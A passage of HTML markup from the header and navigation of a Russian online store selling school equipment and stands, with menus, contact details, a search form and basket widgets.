															<a href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																<span class="name color-theme-hover">Пекарские шкафы и печи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																<span class="name color-theme-hover">Пищеварочные котлы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																<span class="name color-theme-hover">Посудомоечные машины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																<span class="name color-theme-hover">Системы вентиляции и вытяжки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																<span class="name color-theme-hover">Функциональное кухонное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																<span class="name color-theme-hover">Холодильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																<span class="name color-theme-hover">Посуда и гастроемкости</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/oborudovanie_dlya_aktovogo_zala/" class="color-theme-hover" title="Оборудование для актового зала">
												<span class="name option-font-bold">Оборудование для актового зала</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/stendyy/" class="color-theme-hover" title="Стенды">
												<span class="name option-font-bold">Стенды</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																<span class="name color-theme-hover">По кабинетам</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																<span class="name color-theme-hover">Безопасность в школе</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																<span class="name color-theme-hover">Воскресная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																<span class="name color-theme-hover">Для родителей</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/navigatsiya/" title="Навигация">
																<span class="name color-theme-hover">Навигация</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																<span class="name color-theme-hover">Портреты и цитаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/psikholog/" title="Психолог">
																<span class="name color-theme-hover">Психолог</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																<span class="name color-theme-hover">Стенды социального педагога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																<span class="name color-theme-hover">Уголок дежурства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																<span class="name color-theme-hover">Юный инспектор движения (ЮИД) и ПДД</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																<span class="name color-theme-hover">Классные уголки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																<span class="name color-theme-hover">Библиотека</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																<span class="name color-theme-hover">Воспитательная работа</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																<span class="name color-theme-hover">Достижения школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																<span class="name color-theme-hover">Методический кабинет</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																<span class="name color-theme-hover">Оформление школьного пространства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																<span class="name color-theme-hover">Права ребенка</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/raspisaniya/" title="Расписания">
																<span class="name color-theme-hover">Расписания</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																<span class="name color-theme-hover">Специализированные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																<span class="name color-theme-hover">Учительская</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																<span class="name color-theme-hover">Актовый зал</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																<span class="name color-theme-hover">Визитка школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																<span class="name color-theme-hover">Гордость школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																<span class="name color-theme-hover">История школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																<span class="name color-theme-hover">Музей школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																<span class="name color-theme-hover">Подготовка к экзаменам</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																<span class="name color-theme-hover">Профориентация</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																<span class="name color-theme-hover">Самоуправление</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/stolovaya/" title="Столовая">
																<span class="name color-theme-hover">Столовая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																<span class="name color-theme-hover">Холлы и коридоры</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																<span class="name color-theme-hover">Национальные проекты</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/include/licenses_detail.php" class="color-theme-hover" title="Политика безопасности">
												<span class="name option-font-bold">Политика безопасности</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/agreement/" class="color-theme-hover" title="Условия соглашения">
												<span class="name option-font-bold">Условия соглашения</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/catalog/kabinety/">
							<div class="link-title color-theme-hover">
																Кабинеты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible  catalog wide_menu  ">
					<div class="wrap">
						<a class="" href="/projects/">
							<div class="link-title color-theme-hover">
																Национальные проекты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Доставка и оплата							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Оплата и доставка">
												<span class="name option-font-bold">Оплата и доставка</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия">
												<span class="name option-font-bold">Гарантия</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/support/" class="color-theme-hover" title="Установка и поддержка 24/7">
												<span class="name option-font-bold">Установка и поддержка 24/7</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/info/">
							<div class="link-title color-theme-hover">
																Для школ							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/info/44-223/" class="color-theme-hover" title="Закупки по 44 и 223-ФЗ">
												<span class="name option-font-bold">Закупки по 44 и 223-ФЗ</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/order-804/" class="color-theme-hover" title="Приказ №838">
												<span class="name option-font-bold">Приказ №838</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/buildings/" class="color-theme-hover" title="Новостройки и капремонт">
												<span class="name option-font-bold">Новостройки и капремонт</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/projects/" class="color-theme-hover" title="Национальные проекты">
												<span class="name option-font-bold">Национальные проекты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Finteraktivnoe_oborudovanie%2Finteraktivnye_paneli_i_planshety%2F20105%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Finteraktivnoe_oborudovanie%2Finteraktivnye_paneli_i_planshety%2F20105%2Findex.php" data-param-form_id="city_chooser">
						<span>Екатеринбург и Свердловская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row with-search header__top-part">
			<div class="maxwidth-theme logo-row short">
				<div class="header__top-inner">
							<div class="logo-block  floated  header__top-item">
								<div class="line-block line-block--16">
									<div class="logo line-block__item no-shrinked">
										<a href="/"><img src="/upload/CMax/717/oe8iow52tvhi4gx7c3fxdvi0h1howkst.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>									</div>
								</div>	
							</div>
															<div class="header__top-item">
									<div class="line-block line-block--8">
										<div class="line-block__item">
											<div class="top-description no-title">
												<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Finteraktivnoe_oborudovanie%2Finteraktivnye_paneli_i_planshety%2F20105%2Findex.php" data-param-form_id="city_chooser">
						<span>Екатеринбург и Свердловская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->											</div>
										</div>	
									</div>	
								</div>
														<div class="header__top-item flex1">
									<div class="search_wrap">
										<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
											</div>
									</div>
							</div>
							<div class="header__top-item flex">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
							<div class="right-icons wb header__top-item">
								<div class="line-block line-block--40 line-block--40-1200">
									<div class="line-block__item">
										<div class="wrap_icon inner-table-block person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Finteraktivnoe_oborudovanie%2Finteraktivnye_paneli_i_planshety%2F20105%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    										</div>
									</div>
																			                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                
                <!-- noindex -->
                                                            <div class="wrap_icon wrap_basket baskets line-block__item">
                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon wrap_basket baskets line-block__item top_basket">
                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        																	</div>	
							</div>
			</div>				
		</div>
</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/kabinety/">
								<div>
																		Кабинеты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Доставка и оплата																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Для школ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/484/3fa7m73h53xs32g1iwsqf7lqewuzcu2l.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
